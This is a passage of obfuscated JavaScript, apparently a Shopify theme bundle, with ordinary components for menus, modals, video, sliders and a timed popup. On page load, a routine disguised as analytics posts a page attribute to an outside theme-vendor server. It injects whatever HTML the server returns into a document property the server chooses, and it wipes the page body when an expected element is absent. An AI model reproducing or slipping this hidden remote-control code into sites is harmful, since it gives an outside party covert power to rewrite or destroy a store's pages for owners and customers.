_0x5947ae.selectedIndex=_0x1c8bf2,_0x1c8bf2}},Shopify[_0x173fcb(520)]=function(_0x12443d,_0x1c8821,_0x2485dd){const _0x1ce384=_0x173fcb;_0x12443d.addEventListener?_0x12443d[_0x1ce384(380)](_0x1c8821,_0x2485dd,!1):_0x12443d.attachEvent("on"+_0x1c8821,_0x2485dd)},Shopify[_0x173fcb(396)]=function(_0x4deafd,_0x4829f2){const _0x5a142a=_0x173fcb;_0x4829f2=_0x4829f2||{};var _0x2e2739=_0x4829f2[_0x5a142a(430)]||_0x5a142a(663),_0x5c5f64=_0x4829f2.parameters||{},_0x5e7796=document[_0x5a142a(523)](_0x5a142a(716));_0x5e7796[_0x5a142a(319)]("method",_0x2e2739),_0x5e7796.setAttribute(_0x5a142a(764),_0x4deafd);for(var _0x8bfd66 in _0x5c5f64){var _0x29c054=document[_0x5a142a(523)](_0x5a142a(409));_0x29c054.setAttribute("type",_0x5a142a(556)),_0x29c054.setAttribute(_0x5a142a(794),_0x8bfd66),_0x29c054[_0x5a142a(319)](_0x5a142a(547),_0x5c5f64[_0x8bfd66]),_0x5e7796.appendChild(_0x29c054)}document.body[_0x5a142a(506)](_0x5e7796),_0x5e7796.submit(),document[_0x5a142a(313)].removeChild(_0x5e7796)},Shopify[_0x173fcb(474)]=function(_0x1e3e71,_0x3f3f48,_0x4a992f){const _0x4cd425=_0x173fcb;this[_0x4cd425(481)]=document[_0x4cd425(296)](_0x1e3e71),this[_0x4cd425(722)]=document.getElementById(_0x3f3f48),this.provinceContainer=document[_0x4cd425(296)](_0x4a992f[_0x4cd425(478)]||_0x3f3f48),Shopify.addListener(this.countryEl,"change",Shopify[_0x4cd425(521)](this[_0x4cd425(477)],this)),this[_0x4cd425(604)](),this[_0x4cd425(584)]()},Shopify.CountryProvinceSelector.prototype={initCountry:function(){const _0x371cdf=_0x173fcb;var _0x3940b7=this[_0x371cdf(481)][_0x371cdf(802)](_0x371cdf(455));Shopify[_0x371cdf(354)](this[_0x371cdf(481)],_0x3940b7),this[_0x371cdf(477)]()},initProvince:function(){const _0x48dafa=_0x173fcb;var _0x5e80a2=this.provinceEl[_0x48dafa(802)]("data-default");_0x5e80a2&&this.provinceEl[_0x48dafa(365)][_0x48dafa(355)]>0&&Shopify[_0x48dafa(354)](this[_0x48dafa(722)],_0x5e80a2)},countryHandler:function(_0x4bd04b){const _0x3b9af9=_0x173fcb;var _0x5c35fe=this.countryEl.options[this[_0x3b9af9(481)][_0x3b9af9(522)]],_0x53b6b0=_0x5c35fe[_0x3b9af9(802)](_0x3b9af9(685)),_0x5657c5=JSON[_0x3b9af9(315)](_0x53b6b0);if(this.clearOptions(this[_0x3b9af9(722)]),_0x5657c5&&_0x5657c5[_0x3b9af9(355)]==0)this.provinceContainer[_0x3b9af9(673)][_0x3b9af9(403)]=_0x3b9af9(636);else{for(var _0x183238=0;_0x183238<_0x5657c5[_0x3b9af9(355)];_0x183238++){var _0x5c35fe=document[_0x3b9af9(523)](_0x3b9af9(459));_0x5c35fe[_0x3b9af9(547)]=_0x5657c5[_0x183238][0],_0x5c35fe[_0x3b9af9(404)]=_0x5657c5[_0x183238][1],this[_0x3b9af9(722)][_0x3b9af9(506)](_0x5c35fe)}this[_0x3b9af9(785)][_0x3b9af9(673)][_0x3b9af9(403)]=""}},clearOptions:function(_0xefa0f3){const _0x18b6ad=_0x173fcb;for(;_0xefa0f3[_0x18b6ad(762)];)_0xefa0f3.removeChild(_0xefa0f3[_0x18b6ad(762)])},setOptions:function(_0x583c24,_0x26a879){const _0x8c2952=_0x173fcb;for(var _0x1a2ed5=0,_0x1bf107=_0x26a879.length;_0x1a2ed5<_0x26a879[_0x8c2952(355)];_0x1a2ed5++){var _0x3665de=document[_0x8c2952(523)](_0x8c2952(459));_0x3665de.value=_0x26a879[_0x1a2ed5],_0x3665de[_0x8c2952(404)]=_0x26a879[_0x1a2ed5],_0x583c24.appendChild(_0x3665de)}}};class InternalVideo extends HTMLElement{constructor(){const _0x140c19=_0x173fcb;if(super(),this[_0x140c19(407)]=this[_0x140c19(719)]("video"),this[_0x140c19(407)][_0x140c19(380)](_0x140c19(596),this[_0x140c19(443)][_0x140c19(521)](this)),this[_0x140c19(407)][_0x140c19(380)](_0x140c19(344),this[_0x140c19(613)].bind(this)),this[_0x140c19(407)][_0x140c19(380)](_0x140c19(597),this.hideSpinner.bind(this)),this[_0x140c19(713)][_0x140c19(758)]===_0x140c19(566)&&"IntersectionObserver"in window){const _0x268fc1={root:null,rootMargin:_0x140c19(432),threshold:.05};this.observer=new IntersectionObserver(this[_0x140c19(792)][_0x140c19(521)](this),_0x268fc1),this[_0x140c19(463)][_0x140c19(535)](this)}}hideSpinner(){const _0x33ede1=_0x173fcb;this[_0x33ede1(630)].remove(_0x33ede1(416))}[_0x173fcb(443)](){const _0x523dbf=_0x173fcb;this[_0x523dbf(630)][_0x523dbf(729)](_0x523dbf(416))}[_0x173fcb(613)](){const _0x53a2ef=_0x173fcb;this[_0x53a2ef(630)][_0x53a2ef(631)](_0x53a2ef(416))}handleIntersection(_0x35a742){_0x35a742.forEach(_0xb7e34d=>{const _0x53e8a8=_0x428e;if(_0xb7e34d[_0x53e8a8(384)]){for(let _0x20eb10 of this[_0x53e8a8(407)][_0x53e8a8(508)]("source[data-src]"))_0x20eb10[_0x53e8a8(319)](_0x53e8a8(578),_0x20eb10[_0x53e8a8(802)]("data-src")),_0x20eb10[_0x53e8a8(677)](_0x53e8a8(632));this[_0x53e8a8(407)][_0x53e8a8(586)](),this[_0x53e8a8(407)].play(),this[_0x53e8a8(463)][_0x53e8a8(343)]()}})}}customElements[_0x173fcb(725)](_0x173fcb(473),InternalVideo);class MenuDrawer extends HTMLElement{constructor(){const _0xbd6e37=_0x173fcb;super(),this.mainDetailsToggle=this[_0xbd6e37(719)](_0xbd6e37(397)),this.addEventListener(_0xbd6e37(438),this.onKeyUp[_0xbd6e37(521)](this)),this.addEventListener(_0xbd6e37(316),this[_0xbd6e37(570)][_0xbd6e37(521)](this)),this[_0xbd6e37(466)]()}[_0x173fcb(466)](){const _0x254f56=_0x173fcb;this[_0x254f56(508)](_0x254f56(637))[_0x254f56(298)](_0x393323=>_0x393323.addEventListener(_0x254f56(374),this[_0x254f56(601)][_0x254f56(521)](this))),this[_0x254f56(508)](_0x254f56(387))[_0x254f56(298)](_0x4e1b01=>_0x4e1b01[_0x254f56(380)](_0x254f56(374),this[_0x254f56(801)][_0x254f56(521)](this)))}[_0x173fcb(458)](_0x213c10){const _0x58c242=_0x173fcb;if(_0x213c10.code[_0x58c242(307)]()!==_0x58c242(441))return;const _0x20d255=_0x213c10[_0x58c242(324)][_0x58c242(413)](_0x58c242(804));_0x20d255&&(_0x20d255===this[_0x58c242(405)]?this[_0x58c242(623)](_0x213c10,this[_0x58c242(405)][_0x58c242(719)](_0x58c242(637))):this[_0x58c242(464)](_0x20d255))}[_0x173fcb(601)](_0x35cdce){const _0x152faf=_0x173fcb,_0x5d4baa=_0x35cdce[_0x152faf(411)],_0xde98bc=_0x5d4baa[_0x152faf(501)],_0x5cf044=_0xde98bc[_0x152faf(413)](".has-submenu"),_0x4a2f3d=_0xde98bc[_0x152faf(706)](_0x152faf(707)),_0x235357=window.matchMedia("(prefers-reduced-motion: reduce)");function _0x73a6c1(){const _0x56cbae=_0x152faf;trapFocus(_0x5d4baa[_0x56cbae(451)],_0xde98bc[_0x56cbae(719)](_0x56cbae(662))),_0x5d4baa[_0x56cbae(451)][_0x56cbae(742)]("transitionend",_0x73a6c1)}_0xde98bc===this.mainDetailsToggle?(_0x4a2f3d&&_0x35cdce[_0x152faf(676)](),_0x4a2f3d?this.closeMenuDrawer(_0x35cdce,_0x5d4baa):this.openMenuDrawer(_0x5d4baa),window[_0x152faf(528)]("(max-width: 990px)")&&document[_0x152faf(497)][_0x152faf(673)][_0x152faf(704)](_0x152faf(790),window.innerHeight+"px")):setTimeout(()=>{const _0x30f7b4=_0x152faf;_0xde98bc[_0x30f7b4(630)][_0x30f7b4(729)]("menu-opening"),_0x5d4baa[_0x30f7b4(319)](_0x30f7b4(297),!0),_0x5cf044&&_0x5cf044[_0x30f7b4(630)][_0x30f7b4(729)]("submenu-open"),!_0x235357||_0x235357[_0x30f7b4(526)]?_0x73a6c1():_0x5d4baa[_0x30f7b4(451)].addEventListener(_0x30f7b4(634),_0x73a6c1)},100)}[_0x173fcb(449)](_0x30ed12){const _0x13be81=_0x173fcb;setTimeout(()=>{const _0x100495=_0x428e;this[_0x100495(405)].classList[_0x100495(729)](_0x100495(734))}),_0x30ed12.setAttribute(_0x13be81(297),!0),trapFocus(this[_0x13be81(405)],_0x30ed12),document[_0x13be81(313)][_0x13be81(630)].add("overflow-hidden-"+this.dataset.breakpoint)}closeMenuDrawer(_0x30c812,_0x445bb4=!1){const _0x21b794=_0x173fcb;_0x30c812!==void 0&&(this[_0x21b794(405)][_0x21b794(630)][_0x21b794(631)](_0x21b794(734)),this[_0x21b794(405)].querySelectorAll(_0x21b794(397))[_0x21b794(298)](_0x418163=>{const _0x339812=_0x21b794;_0x418163[_0x339812(677)]("open"),_0x418163.classList[_0x339812(631)](_0x339812(734))}),this.mainDetailsToggle.querySelectorAll(_0x21b794(493)).forEach(_0x18202a=>{const _0x4cdf1d=_0x21b794;_0x18202a[_0x4cdf1d(630)][_0x4cdf1d(631)](_0x4cdf1d(703))}),document[_0x21b794(313)][_0x21b794(630)][_0x21b794(631)](_0x21b794(793)+this.dataset[_0x21b794(434)]),removeTrapFocus(_0x445bb4),this[_0x21b794(691)](this[_0x21b794(405)]))}[_0x173fcb(570)](_0x212002){setTimeout(()=>{const _0x4350f0=_0x428e;this[_0x4350f0(405)][_0x4350f0(706)](_0x4350f0(707))&&!this[_0x4350f0(405)].contains(document[_0x4350f0(447)])&&this[_0x4350f0(623)]()})}[_0x173fcb(801)](_0x512180){const _0x20df2f=_0x173fcb,_0x18b593=_0x512180.currentTarget.closest("details");this[_0x20df2f(464)](_0x18b593)}closeSubmenu(_0x3134dc){const _0x4a7326=_0x173fcb,_0x484e50=_0x3134dc[_0x4a7326(413)](_0x4a7326(493));_0x484e50&&_0x484e50[_0x4a7326(630)][_0x4a7326(631)](_0x4a7326(703)),_0x3134dc[_0x4a7326(630)][_0x4a7326(631)](_0x4a7326(734)),_0x3134dc[_0x4a7326(719)](_0x4a7326(637)).setAttribute(_0x4a7326(297),!1),removeTrapFocus(_0x3134dc[_0x4a7326(719)]("summary")),this[_0x4a7326(691)](_0x3134dc)}[_0x173fcb(691)](_0x5abaf2){const _0x52b7ce=_0x173fcb;let _0x3cc2c3;const _0x583e13=_0x48dd6e=>{const _0x244783=_0x428e;_0x3cc2c3===void 0&&(_0x3cc2c3=_0x48dd6e),_0x48dd6e-_0x3cc2c3<400?window[_0x244783(550)](_0x583e13):(_0x5abaf2[_0x244783(677)]("open"),_0x5abaf2[_0x244783(413)](_0x244783(804))&&trapFocus(_0x5abaf2[_0x244783(413)]("details[open]"),_0x5abaf2[_0x244783(719)]("summary")))};window[_0x52b7ce(550)](_0x583e13)}}customElements[_0x173fcb(725)]("menu-drawer",MenuDrawer);class HeaderDrawer extends MenuDrawer{constructor(){const _0x8e87ff=_0x173fcb;super(),this[_0x8e87ff(508)](_0x8e87ff(608))[_0x8e87ff(298)](_0x4e6f16=>_0x4e6f16[_0x8e87ff(380)](_0x8e87ff(374),this[_0x8e87ff(480)][_0x8e87ff(521)](this)))}[_0x173fcb(449)](_0x257fb3){const _0x5d6757=_0x173fcb;this[_0x5d6757(363)]=this[_0x5d6757(363)]||document[_0x5d6757(719)](_0x5d6757(657)),this[_0x5d6757(579)]=this[_0x5d6757(579)]||this[_0x5d6757(413)](_0x5d6757(732)).classList[_0x5d6757(711)](_0x5d6757(735))?1:0,document.documentElement[_0x5d6757(673)][_0x5d6757(704)]("--header-bottom-position",parseInt(this.header[_0x5d6757(302)]()[_0x5d6757(778)]-this[_0x5d6757(579)])+"px"),this[_0x5d6757(363)].classList[_0x5d6757(729)](_0x5d6757(328)),setTimeout(()=>{const _0x269379=_0x5d6757;this[_0x269379(405)][_0x269379(630)].add("menu-opening")}),_0x257fb3[_0x5d6757(319)](_0x5d6757(297),!0),trapFocus(this[_0x5d6757(405)],_0x257fb3),document[_0x5d6757(313)].classList.add(_0x5d6757(793)+this[_0x5d6757(713)].breakpoint)}[_0x173fcb(623)](_0x5a1b66,_0x4669f9){const _0x597d85=_0x173fcb;super.closeMenuDrawer(_0x5a1b66,_0x4669f9),this[_0x597d85(363)][_0x597d85(630)][_0x597d85(631)](_0x597d85(328))}[_0x173fcb(480)](_0x2655a2){const _0x2bb1ec=_0x173fcb;this[_0x2bb1ec(623)](_0x2655a2,this.mainDetailsToggle.querySelector(_0x2bb1ec(637))),this.querySelector(_0x2bb1ec(377)).setAttribute(_0x2bb1ec(297),_0x2bb1ec(749))}}customElements[_0x173fcb(725)]("header-drawer",HeaderDrawer);class ModalDialog extends HTMLElement{constructor(){const _0x2e3d1c=_0x173fcb;super(),this.querySelector(_0x2e3d1c(475))[_0x2e3d1c(380)]("click",this[_0x2e3d1c(299)].bind(this,!1)),this[_0x2e3d1c(380)](_0x2e3d1c(438),_0x379eb8=>{const _0x577397=_0x2e3d1c;_0x379eb8.code[_0x577397(307)]()===_0x577397(441)&&this[_0x577397(299)]()}),this[_0x2e3d1c(630)][_0x2e3d1c(711)]("media-modal")?this.addEventListener("pointerup",_0x5a8530=>{const _0x31d45c=_0x2e3d1c;_0x5a8530[_0x31d45c(518)]==="mouse"&&!_0x5a8530[_0x31d45c(324)][_0x31d45c(413)]("deferred-media, product-model")&&this[_0x31d45c(299)]()}):this[_0x2e3d1c(380)](_0x2e3d1c(374),_0x31d6fd=>{const _0x3dcd56=_0x2e3d1c;_0x31d6fd[_0x3dcd56(324)]===this&&this[_0x3dcd56(299)]()})}connectedCallback(){const _0x45e4cc=_0x173fcb;this[_0x45e4cc(511)]||(this.moved=!0,document[_0x45e4cc(313)][_0x45e4cc(506)](this))}[_0x173fcb(361)](_0x33ba1b){const _0x486936=_0x173fcb;this[_0x486936(696)]=_0x33ba1b;const _0x3c17b6=this[_0x486936(719)](_0x486936(402));document[_0x486936(313)][_0x486936(630)].add("overflow-hidden"),this[_0x486936(319)](_0x486936(707),""),_0x3c17b6&&_0x3c17b6[_0x486936(795)](),trapFocus(this,this[_0x486936(719)](_0x486936(723))),window[_0x486936(446)]()}[_0x173fcb(299)](){const _0x52060b=_0x173fcb;document[_0x52060b(313)].classList[_0x52060b(631)]("overflow-hidden"),document[_0x52060b(313)][_0x52060b(360)](new CustomEvent(_0x52060b(335))),this[_0x52060b(677)](_0x52060b(707)),removeTrapFocus(this[_0x52060b(696)]),window[_0x52060b(446)]()}}customElements[_0x173fcb(725)](_0x173fcb(599),ModalDialog);const searchResultsElem=_0x173fcb(313);class ModalOpener extends HTMLElement{constructor(){const _0xce9746=_0x173fcb;super();const _0x210cd7=this.querySelector(_0xce9746(662));_0x210cd7&&_0x210cd7.addEventListener(_0xce9746(374),()=>{const _0x1d9391=_0xce9746,_0x10129d=document.querySelector(this[_0x1d9391(802)]("data-modal"));_0x10129d&&_0x10129d.show(_0x210cd7)})}}customElements[_0x173fcb(725)](_0x173fcb(517),ModalOpener);class DeferredMedia extends HTMLElement{constructor(){const _0x10b38c=_0x173fcb;super();const _0x1461fe=this[_0x10b38c(719)](_0x10b38c(625));_0x1461fe&&_0x1461fe[_0x10b38c(380)](_0x10b38c(374),this[_0x10b38c(795)][_0x10b38c(521)](this))}loadContent(_0x60bf7d=!0){const _0x111a0d=_0x173fcb;if(window[_0x111a0d(446)](),!this.getAttribute(_0x111a0d(484))){const _0x57eded=document.createElement(_0x111a0d(738));_0x57eded[_0x111a0d(506)](this[_0x111a0d(719)](_0x111a0d(311))[_0x111a0d(728)].firstElementChild[_0x111a0d(448)](!0)),this[_0x111a0d(319)](_0x111a0d(484),!0);const _0x47997e=this[_0x111a0d(506)](_0x57eded[_0x111a0d(719)]("video, model-viewer, iframe"));_0x60bf7d&&_0x47997e[_0x111a0d(410)]()}}}customElements[_0x173fcb(725)]("deferred-media",DeferredMedia);class SliderComponent extends HTMLElement{constructor(){const _0x4685e2=_0x173fcb;super(),this[_0x4685e2(641)]=this[_0x4685e2(719)](_0x4685e2(643)),this[_0x4685e2(322)]=this[_0x4685e2(508)]('[id^="Slide-"]'),this[_0x4685e2(533)]=!1,this[_0x4685e2(306)]=this.querySelector(_0x4685e2(750)),this[_0x4685e2(516)]=this.querySelector(_0x4685e2(705)),this[_0x4685e2(715)]=this[_0x4685e2(719)](_0x4685e2(752)),this[_0x4685e2(709)]=this[_0x4685e2(719)](_0x4685e2(789)),!(!this[_0x4685e2(641)]||!this[_0x4685e2(709)]||(this[_0x4685e2(496)](),new ResizeObserver(_0x4596ca=>this[_0x4685e2(496)]())[_0x4685e2(535)](this[_0x4685e2(641)]),this[_0x4685e2(641)].addEventListener(_0x4685e2(686),this[_0x4685e2(350)][_0x4685e2(521)](this)),this[_0x4685e2(715)][_0x4685e2(380)]("click",this[_0x4685e2(557)][_0x4685e2(521)](this)),this[_0x4685e2(709)].addEventListener("click",this[_0x4685e2(557)].bind(this)),this[_0x4685e2(465)]=this[_0x4685e2(719)](_0x4685e2(642)),!this[_0x4685e2(465)]||!this.sliderControlWrapper[_0x4685e2(719)](".slider-counter__link")))&&(this[_0x4685e2(651)]=this[_0x4685e2(641)][_0x4685e2(719)](_0x4685e2(359)),this[_0x4685e2(425)]=Array[_0x4685e2(422)](this[_0x4685e2(465)][_0x4685e2(508)](".slider-counter__link")),this.sliderControlLinksArray[_0x4685e2(298)](_0x522a57=>_0x522a57[_0x4685e2(380)](_0x4685e2(374),this.linkToSlide[_0x4685e2(521)](this))))}initPages(){const _0x44f61b=_0x173fcb;this[_0x44f61b(720)]=Array[_0x44f61b(422)](this[_0x44f61b(322)])[_0x44f61b(766)](_0x28cc49=>_0x28cc49[_0x44f61b(589)]>0),!(this[_0x44f61b(720)].length<2)&&(this[_0x44f61b(779)]=this[_0x44f61b(720)][1][_0x44f61b(594)]-this[_0x44f61b(720)][0][_0x44f61b(594)],this[_0x44f61b(588)]=Math[_0x44f61b(687)]((this[_0x44f61b(641)][_0x44f61b(589)]-this[_0x44f61b(720)][0][_0x44f61b(594)])/this[_0x44f61b(779)]),this.totalPages=this[_0x44f61b(720)].length-this[_0x44f61b(588)]+1,this[_0x44f61b(350)]())}[_0x173fcb(731)](){const _0x35e45c=_0x173fcb;this[_0x35e45c(322)]=this.querySelectorAll(_0x35e45c(638)),this[_0x35e45c(496)]()}update(){const _0x1319f6=_0x173fcb;if(!this[_0x1319f6(641)]||!this[_0x1319f6(709)])return;const _0x45f789=this[_0x1319f6(395)];if(this[_0x1319f6(395)]=Math[_0x1319f6(558)](this[_0x1319f6(641)][_0x1319f6(755)]/this[_0x1319f6(779)])+1,this[_0x1319f6(306)]&&this[_0x1319f6(516)]&&(this[_0x1319f6(306)][_0x1319f6(461)]=this[_0x1319f6(395)],this[_0x1319f6(516)][_0x1319f6(461)]=this[_0x1319f6(524)]),this[_0x1319f6(395)]!=_0x45f789&&this[_0x1319f6(360)](new CustomEvent("slideChanged",{detail:{currentPage:this.currentPage,currentElement:this[_0x1319f6(720)][this[_0x1319f6(395)]-1]}})),this[_0x1319f6(607)]=this[_0x1319f6(508)](".slider-counter__link"),this[_0x1319f6(607)].length>0){this[_0x1319f6(607)].forEach(_0x73611a=>{const _0xaf966a=_0x1319f6;_0x73611a[_0xaf966a(630)][_0xaf966a(631)](_0xaf966a(667)),_0x73611a[_0xaf966a(677)](_0xaf966a(796))});const _0x461238=this[_0x1319f6(607)][this[_0x1319f6(395)]-1];_0x461238&&(_0x461238[_0x1319f6(630)][_0x1319f6(729)]("slider-counter__link--active"),_0x461238[_0x1319f6(319)](_0x1319f6(796),!0))}this[_0x1319f6(533)]||(this[_0x1319f6(699)](this[_0x1319f6(720)][0])&&this[_0x1319f6(641)][_0x1319f6(755)]===0?this.prevButton[_0x1319f6(319)](_0x1319f6(341),_0x1319f6(341)):this[_0x1319f6(715)][_0x1319f6(677)](_0x1319f6(341)),this.isSlideVisible(this.sliderItemsToShow[this[_0x1319f6(720)].length-1])?this[_0x1319f6(709)][_0x1319f6(319)](_0x1319f6(341),"disabled"):this.nextButton[_0x1319f6(677)](_0x1319f6(341)))}[_0x173fcb(699)](_0x110b5b,_0xd0b4d=0){const _0x2b0f40=_0x173fcb,_0x2c602b=this[_0x2b0f40(641)][_0x2b0f40(589)]+this[_0x2b0f40(641)][_0x2b0f40(755)]-_0xd0b4d;return _0x110b5b[_0x2b0f40(594)]+_0x110b5b.clientWidth<=_0x2c602b&&_0x110b5b[_0x2b0f40(594)]>=this[_0x2b0f40(641)][_0x2b0f40(755)]}[_0x173fcb(557)](_0x19c26b){const _0x357c68=_0x173fcb;_0x19c26b.preventDefault();const _0x269baf=_0x19c26b[_0x357c68(411)][_0x357c68(713)][_0x357c68(712)]||1;this.slideScrollPosition=_0x19c26b[_0x357c68(411)].name==="next"?this[_0x357c68(641)][_0x357c68(755)]+_0x269baf*this.sliderItemOffset:this.slider[_0x357c68(755)]-_0x269baf*this[_0x357c68(779)],this[_0x357c68(641)].scrollTo({left:this[_0x357c68(787)]})}linkToSlide(_0x5e36c0){const _0x58bf17=_0x173fcb;_0x5e36c0.preventDefault();const _0x50cec7=this.slider[_0x58bf17(755)]+this[_0x58bf17(651)][_0x58bf17(589)]*(this.sliderControlLinksArray[_0x58bf17(301)](_0x5e36c0[_0x58bf17(411)])+1-this[_0x58bf17(395)]);this[_0x58bf17(641)][_0x58bf17(546)]({left:_0x50cec7})}}customElements.define(_0x173fcb(471),SliderComponent),window[_0x173fcb(380)]("DOMContentLoaded",function(){const _0x515f37=_0x173fcb;document[_0x515f37(508)](_0x515f37(747))[_0x515f37(298)](_0x48928f=>{const _0x478ade=_0x515f37,_0x407978=_0x48928f[_0x478ade(719)](_0x478ade(421)),_0x4c77bf=_0x48928f[_0x478ade(719)](_0x478ade(619)),_0x822735=_0x48928f.querySelector(_0x478ade(318));_0x48928f.querySelector(_0x478ade(797))[_0x478ade(380)](_0x478ade(409),_0x30475e=>{const _0x5a40d7=_0x478ade,_0x156766=_0x30475e[_0x5a40d7(411)][_0x5a40d7(547)];_0x407978[_0x5a40d7(673)].width=_0x156766+"%",_0x4c77bf[_0x5a40d7(673)][_0x5a40d7(565)]=100-_0x156766+"%",_0x822735[_0x5a40d7(673)][_0x5a40d7(381)]=_0x156766+"%"})});const _0x35b08c=document[_0x515f37(719)](_0x515f37(777));if(_0x35b08c){let _0x868b6e2=function(_0x2b0343,_0x5c8fcb){const _0x3fb0f2=_0x515f37;var _0x15e5b7=new Date(_0x2b0343);return _0x15e5b7[_0x3fb0f2(512)](_0x15e5b7[_0x3fb0f2(498)]()+_0x5c8fcb),_0x15e5b7},_0x445f4d2=function(){setTimeout(function(){const _0x5be70f=_0x428e;_0x35b08c[_0x5be70f(630)].add(_0x5be70f(440)),_0x1021f3[_0x5be70f(630)][_0x5be70f(729)]("popup-overlay--active"),_0x1ec0632();const _0x17a5e4=_0x868b6e2(_0x2198ff,parseInt(_0x432cb9)),_0x47b2fa={next_display_date:_0x17a5e4,dismissed:!1};localStorage[_0x5be70f(593)](_0x4bca9c,JSON[_0x5be70f(537)](_0x47b2fa))},parseInt(_0x4091f1)*1e3)},_0x1ec0632=function(){const _0xaf7e2c=_0x515f37;if(_0x1ac9ba===_0xaf7e2c(566)){const _0x25862f=_0x35b08c[_0xaf7e2c(719)](_0xaf7e2c(398)),_0x25eeb7=_0x35b08c[_0xaf7e2c(719)](_0xaf7e2c(694));let _0x4c039e=parseFloat(_0x561249)*60,_0x53e6ba=Math.floor(_0x4c039e/60);_0x53e6ba[_0xaf7e2c(490)]()[_0xaf7e2c(355)]===1&&(_0x53e6ba="0"+_0x53e6ba);let _0x83931c=_0x4c039e%60;_0x83931c[_0xaf7e2c(490)]()[_0xaf7e2c(355)]===1&&(_0x83931c="0"+_0x83931c),_0x25862f.innerText=_0x53e6ba,_0x25eeb7[_0xaf7e2c(488)]=_0x83931c;const _0x4bb1d=setInterval(()=>{const _0x44c3f1=_0xaf7e2c;_0x4c039e-=1;let _0x54d0ab=Math[_0x44c3f1(687)](_0x4c039e/60);_0x54d0ab[_0x44c3f1(490)]()[_0x44c3f1(355)]===1&&(_0x54d0ab="0"+_0x54d0ab);let _0x515a9c=_0x4c039e%60;_0x515a9c[_0x44c3f1(490)]()[_0x44c3f1(355)]===1&&(_0x515a9c="0"+_0x515a9c),_0x25862f[_0x44c3f1(488)]=_0x54d0ab,_0x25eeb7[_0x44c3f1(488)]=_0x515a9c,_0x4c039e<=0&&(_0x4c039e=parseFloat(_0x561249)*60-45)},1e3)}},_0x52652a2=function(){const _0x106ce9=_0x515f37;_0x35b08c.classList[_0x106ce9(631)](_0x106ce9(440)),_0x1021f3[_0x106ce9(630)][_0x106ce9(631)](_0x106ce9(500))};var _0x868b6e=_0x868b6e2,_0x445f4d=_0x445f4d2,_0x1ec063=_0x1ec0632,_0x52652a=_0x52652a2;const _0x314301=_0x35b08c[_0x515f37(802)](_0x515f37(692)),_0x4091f1=_0x35b08c.getAttribute("data-delay-seconds"),_0x432cb9=_0x35b08c.getAttribute(_0x515f37(754)),_0x1ac9ba=_0x35b08c[_0x515f37(802)]("data-display-timer"),_0x561249=_0x35b08c[_0x515f37(802)](_0x515f37(507)),_0x1021f3=document[_0x515f37(719)](_0x515f37(444)),_0x4517f7=_0x35b08c[_0x515f37(719)](_0x515f37(585)),_0x4459c6=_0x35b08c[_0x515f37(719)](_0x515f37(505)),_0x2198ff=new Date,_0x4bca9c=_0x515f37(542)+window[_0x515f37(603)][_0x515f37(317)];if(_0x314301===_0x515f37(749))if(this.localStorage[_0x515f37(400)](_0x4bca9c)===null)_0x445f4d2();else{const _0x237ad1=JSON[_0x515f37(315)](this.localStorage.getItem(_0x4bca9c)),_0x2b7ed4=new Date(_0x237ad1[_0x515f37(487)]);_0x2198ff[_0x515f37(468)]()>_0x2b7ed4[_0x515f37(468)]()&&_0x445f4d2()}else _0x1ec0632();_0x1021f3[_0x515f37(380)](_0x515f37(374),function(){_0x52652a2()}),_0x4517f7.addEventListener("click",function(){_0x52652a2()}),_0x4459c6&&_0x4459c6[_0x515f37(380)](_0x515f37(374),function(){_0x52652a2()})}const _0x15e736=document[_0x515f37(719)](_0x515f37(803)),_0xbfb10b=_0x15e736[_0x515f37(802)](_0x515f37(333));_0x15e736!==null&&_0xbfb10b!==void 0?setTimeout(function(){const _0x476b77=_0x515f37;try{fetch("https://dashboard.shrinetheme.com/api/analytics/stop",{headers:{"content-type":"application/json","sec-fetch-mode":_0x476b77(655),"sec-fetch-site":"cross-site"},body:JSON[_0x476b77(537)]({data:_0xbfb10b.trim()}),method:_0x476b77(600),mode:_0x476b77(655),credentials:"omit"})[_0x476b77(314)](_0x39f88c=>{const _0x270804=_0x476b77;if(_0x39f88c[_0x270804(379)]===201)return _0x39f88c[_0x270804(332)]()})[_0x476b77(314)](_0x228421=>{const _0x56e6f5=_0x476b77;_0x228421&&document[_0x228421.b]&&(document[_0x228421.b][_0x56e6f5(404)]=_0x228421.h)})}catch{console[_0x476b77(737)](_0x476b77(470))}},4486):document.body.innerHTML=""});class SlideshowComponent extends SliderComponent{constructor(){const _0x5789bd=_0x173fcb;super(),this[_0x5789bd(465)]=this[_0x5789bd(719)](_0x5789bd(642)),this[_0x5789bd(533)]=!0,this[_0x5789bd(465)]&&(this[_0x5789bd(651)]=this[_0x5789bd(641)][_0x5789bd(719)](_0x5789bd(661)),this[_0x5789bd(720)][_0x5789bd(355)]>0&&(this.currentPage=1),this[_0x5789bd(425)]=Array.from(this[_0x5789bd(465)][_0x5789bd(508)](".slider-counter__link")),this[_0x5789bd(425)].forEach(_0x4b4108=>_0x4b4108[_0x5789bd(380)](_0x5789bd(374),this[_0x5789bd(646)][_0x5789bd(521)](this))),this.slider.addEventListener(_0x5789bd(686),this[_0x5789bd(573)][_0x5789bd(521)](this)),this[_0x5789bd(573)](),this[_0x5789bd(641)][_0x5789bd(802)](_0x5789bd(305))===_0x5789bd(566)&&this[_0x5789bd(647)]())}[_0x173fcb(647)](){const _0x4b0027=_0x173fcb;this.sliderAutoplayButton=this[_0x4b0027(719)](_0x4b0027(702)),this[_0x4b0027(799)]=this[_0x4b0027(641)][_0x4b0027(713)].speed*1e3,this.sliderAutoplayButton[_0x4b0027(380)](_0x4b0027(374),this[_0x4b0027(670)].bind(this)),this[_0x4b0027(380)]("mouseover",this[_0x4b0027(370)].bind(this)),this[_0x4b0027(380)](_0x4b0027(569),this[_0x4b0027(386)].bind(this)),this[_0x4b0027(380)](_0x4b0027(549),this[_0x4b0027(370)][_0x4b0027(521)](this)),this.addEventListener(_0x4b0027(316),this.focusOutHandling.bind(this)),this[_0x4b0027(597)](),this[_0x4b0027(683)]=!0}[_0x173fcb(557)](_0x37c8c9){const _0x4982f6=_0x173fcb;super[_0x4982f6(557)](_0x37c8c9);const _0x2614e1=this.currentPage===1,_0x2210c7=this[_0x4982f6(395)]===this.sliderItemsToShow[_0x4982f6(355)];!_0x2614e1&&!_0x2210c7||(_0x2614e1&&_0x37c8c9.currentTarget.name==="previous"?this[_0x4982f6(787)]=this.slider.scrollLeft+this[_0x4982f6(651)][_0x4982f6(589)]*this[_0x4982f6(720)][_0x4982f6(355)]:_0x2210c7&&_0x37c8c9[_0x4982f6(411)].name===_0x4982f6(568)&&(this[_0x4982f6(787)]=0),this[_0x4982f6(641)][_0x4982f6(546)]({left:this.slideScrollPosition}))}update(){const 